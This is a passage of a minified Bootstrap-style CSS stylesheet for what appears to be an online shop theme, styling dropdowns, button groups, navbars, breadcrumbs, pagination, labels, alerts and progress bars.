a:focus{color:#fff;text-decoration:none;outline:0;background-color:#333333}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#888}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open > .dropdown-menu{display:block}.open > a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.625;color:#888;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right > .dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}#first-languages{top:30px;right:-10px;left:initial}@media (min-width:992px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:hover,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active{z-index:2}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group > .btn:first-child{margin-left:0}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group > .btn-group{float:left}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group > .btn-group:first-child > .btn:last-child,.btn-group > .btn-group:first-child > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group > .btn-group:last-child > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group > .btn-lg + .dropdown-toggle,.btn-group-lg.btn-group > .btn + .dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg > .btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg > .btn .caret{border-width:0 5px 5px}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{content:" ";display:table}.btn-group-vertical > .btn-group:after{clear:both}.btn-group-vertical > .btn-group > .btn{float:none}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified > .btn,.btn-group-justified > .btn-group{float:none;display:table-cell;width:1%}.btn-group-justified > .btn-group .btn{width:100%}.btn-group-justified > .btn-group .dropdown-menu{left:auto}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:9px 25px;font-size:14px;font-weight:normal;line-height:1;color:#555555;text-align:center;background-color:#aaa;border:1px solid #e5e5e5;border-radius:0}.input-group-addon.input-sm,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .input-group-addon.btn{padding:5px 20px;font-size:12px;border-radius:0}.input-group-addon.input-lg,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .input-group-addon.btn{padding:13px 28px;font-size:18px;border-radius:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn > .btn{position:relative}.input-group-btn > .btn + .btn{margin-left:-1px}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav > li{position:relative;display:block}.nav > li > a{position:relative;display:block;padding:10px 25px}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#aaa}.nav > li.disabled > a{color:#888}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#888;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#aaa;border-color:#000}.nav .nav-divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.nav > li > a > img{max-width:none}.nav-tabs{border-bottom:0 solid #ddd}.nav-tabs > li{float:left;margin-bottom:-1px}.nav-tabs > li > a{margin-right:-1px;line-height:1.625;border:1px solid #ddd;font-weight:800;text-transform:uppercase;border-radius:0 0 0 0}.nav-tabs > li > a:hover{border-color:#aaa #aaa #ddd}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555555;background-color:#fff;border-bottom-color:transparent;border-top:3px solid #bdca8c;cursor:default}.nav-pills > li{float:left}.nav-pills > li > a{font-weight:800;text-transform:uppercase;border-radius:0}.nav-pills > li + li{margin-left:2px}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#000;background-color:transparent;border-bottom:2px solid #bdca8c}.nav-stacked > li{float:none}.nav-stacked > li + li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified > li,.nav-tabs.nav-justified > li{float:none}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{text-align:center;margin-bottom:5px}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified > li,.nav-tabs.nav-justified > li{display:table-cell;width:1%}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:0}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:0 0 0 0}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff}}.tab-content > .tab-pane{display:none;visibility:hidden}.tab-content > .active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;height:46px;margin-bottom:22px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width:992px){.navbar{border-radius:0}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:992px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}#pts-top-menu:before{position:absolute;border-top:1px solid #e1e1e1;width:100%;left:0;top:-1px}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:992px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;visibility:visible !important;height:100% !important;padding-bottom:0;padding-right:6px;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:992px){.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:992px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:992px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:14px 15px;font-size:18px;line-height:22px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand > img{display:block}@media (min-width:992px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px}@media (min-width:992px){.navbar-toggle{display:none}}.navbar-nav{margin:7px -15px}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:22px}@media (max-width:991px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu > li > a{line-height:22px}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none}#category:not(.category-dior) .category-info{visibility:hidden;opacity:0;width:0;height:0}}@media (min-width:992px){.navbar-nav{float:left;margin:0}.navbar-nav > li{float:left}.navbar-nav > li > a{padding-top:14px;padding-bottom:14px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:5px;margin-bottom:5px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group > .form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:991px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:992px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:5px;margin-bottom:5px}.navbar-btn.btn-sm,.btn-group-sm > .navbar-btn.btn{margin-top:9.5px;margin-bottom:9.5px}.navbar-btn.btn-xs,.btn-group-xs > .navbar-btn.btn{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:14px;margin-bottom:14px}@media (min-width:992px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:992px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right ~ .navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav > li > a{color:#777}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:#e7e7e7;color:#555}@media (max-width:991px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#aeaeae}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#aeaeae}.navbar-inverse .navbar-nav > li > a{color:#aeaeae}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:#090909;color:#fff}@media (max-width:991px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#aeaeae}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#aeaeae}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#aeaeae}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}#category .breadcrumb,#manufacturer .breadcrumb,#search .breadcrumb,#module-ambjolisearch-jolisearch .breadcrumb{padding:32px 0 8px}#module-leoblog-blog .breadcrumb{padding:28px 0 0}#module-leoblog-blog .beautyblogimage{display:block;margin-left:-36px;width:calc(100% + 36px);max-width:calc(100% + 36px);position:relative;top:-12px}#category .categories{margin-top:0}@media (max-width:767px){#product .breadcrumb{padding:0 0 17px !important}}#product .breadcrumb{padding:0 15px 17px}#product .productnotfound .breadcrumb{padding-top:30px;text-transform:uppercase}#manufacturer .content_sortPagiBar,#search .content_sortPagiBar,#module-ambjolisearch-jolisearch .content_sortPagiBar{padding:7px 0 7px}#category .content_sortPagiBar{padding:0}#manufacturer .sortPagiBar,#category .sortPagiBar{width:100%;padding:0 !important}#category .cat_desc{margin-top:15px}#category .cat_desc p,#manufacturer .description_box p{font-size:13px;letter-spacing:0.5px;color:#666}.breadcrumb{padding:20px 30px 2px;margin-bottom:22px;list-style:none;background-color:transparent;font-size:9px;font-weight:500;border-radius:0;letter-spacing:1px;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.breadcrumb > li{display:inline-block}.breadcrumb > li + li:before{content:"/ ";padding:0 5px;color:#fff}.breadcrumb > .active{color:#fff}.pagination{display:inline-block;padding-left:0;margin:22px 0;border-radius:0}.pagination > li{display:inline}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:9px 25px;line-height:1.625;text-decoration:none;color:#000;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination > li:last-child > a,.pagination > li:last-child > span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li > span:hover,.pagination > li > span:focus{color:#656565;background-color:#aaa;border-color:#ddd}.pagination > .active > a,.pagination > .active > a:hover,.pagination > .active > a:focus,.pagination > .active > span,.pagination > .active > span:hover,.pagination > .active > span:focus{z-index:2;color:#fff;background-color:#000;border-color:#000;cursor:default}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#888;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg > li > a,.pagination-lg > li > span{padding:13px 28px;font-size:18px}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 20px;font-size:12px}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-bottom-right-radius:0;border-top-right-radius:0}ul.pagination-xs{display:flex;text-align:center;justify-content:center;align-items:center;width:100%;border:1px solid #000;padding:4px 8px}@media (min-width:992px){ul.pagination-xs{display:none !important}}.pagination-xs > div{display:flex;justify-content:center;align-items:center;width:25%}.pagination-xs > div.current-pagination{width:50%;color:#000}.pagination-xs > div > li{display:flex;justify-content:center;align-items:center;width:50%;transition:background .3s ease}.pagination-xs > div:not(.current-pagination) > li:hover{background:#aaa}.pagination-xs > div.current-page > li{width:100%}.pagination-xs > div > li > a{display:flex;width:100%;height:100%;justify-content:center;align-items:center}.pagination-xs > div > li > a > i{font-size:28px}.pager{padding-left:0;margin:22px 0;list-style:none;text-align:center}.pager:before,.pager:after{content:" ";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#aaa}.pager .next > a,.pager .next > span{float:right}.pager .previous > a,.pager .previous > span{float:left}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#888;background-color:#fff;cursor:not-allowed}.label{display:inline-block;font-size:100%;font-weight:normal;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;width:auto;height:auto;padding:3px 10px}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#888}.label-default[href]:hover,.label-default[href]:focus{background-color:#6f6f6f}.label-primary{background-color:#333333}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#1a1a1a}.label-success{background-color:#bdca8c}.label-success[href]:hover,.label-success[href]:focus{background-color:#a9ba69}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#e7ca2b}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#c8ad17}.label-danger{background-color:#f35a5a}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#f02a2a}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#888;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#000;background-color:#fff}.list-group-item > .badge{float:right}.list-group-item > .badge + .badge{margin-right:5px}.nav-pills > li > a > .badge{margin-left:3px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#aaa}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron > hr{border-top-color:#909090}.container .jumbotron,.container-fluid .jumbotron{border-radius:0}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:22px;line-height:1.625;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out}.thumbnail > img,.thumbnail a > img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#666}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#000}.alert{padding:25px;margin-bottom:22px;border:1px solid transparent;border-radius:5px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert > p,.alert > ul{margin-bottom:0}.alert > p + p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:45px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#f5fdf5;border-color:#d6e9c6;color:#000}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:black}.alert-info{background-color:#f5fbfd;border-color:#bce8f1;color:#000}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:black}.alert-warning{background-color:#fffdf6;border-color:#faebcc;color:#000}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:black}.alert-danger{background-color:#fdf7f5;border-color:#ebccd1;color:#000}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:black}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:22px;margin-bottom:22px;background-color:#f5f5f5;border-radius:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:22px;color:#fff;text-align:center;background-color:#333333;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0));background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#bdca8c}.progress-striped 